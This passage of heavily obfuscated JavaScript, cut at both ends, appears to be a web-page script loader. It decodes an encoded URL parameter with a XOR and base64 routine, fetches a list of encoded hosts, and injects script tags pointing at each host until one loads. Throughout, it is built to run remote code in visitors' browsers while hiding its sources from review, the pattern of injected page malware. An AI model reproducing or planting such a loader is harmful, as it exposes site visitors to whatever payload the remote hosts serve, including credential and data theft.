_0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const 